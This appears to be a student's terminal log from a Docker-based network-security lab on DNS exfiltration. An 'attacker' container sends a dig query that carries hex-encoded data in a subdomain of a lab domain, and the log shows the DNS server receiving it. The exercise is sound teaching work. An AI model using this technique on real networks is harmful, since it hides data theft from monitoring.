 PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml exec attacker dig +sh
ort 3234353532303131313433.k8.exfil.lab '@172.20.0.3'
10.0.0.99
PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml logs dns > dns-k8.log
PS C:\Perkuliahan\UTS-Network-Security\01-sumber-lab> type dns-k8.log
dns-1  | dnsmasq[1]: started, version 2.90 cachesize 150
dns-1  | dnsmasq[1]: DNS service limited to local subnets
dns-1  | dnsmasq[1]: compile time options: IPv6 GNU-getopt no-DBus no-UBus no-i18n no-IDN DHCP DHCPv6 no-Lua TFTP no-conntrack ipset
no-nftset auth no-cryptohash no-DNSSEC loop-detect inotify dumpfile
dns-1  | dnsmasq[1]: warning: no upstream servers configured
dns-1  | dnsmasq[1]: read /etc/hosts - 9 names
dns-1  | dnsmasq[1]: query[A] 3234353532303131313433.k8.exfil.lab from 172.20.0.2
dns-1  | dnsmasq[1]: config 3234353532303131313433.k8.exfil.lab is 10.0.0.99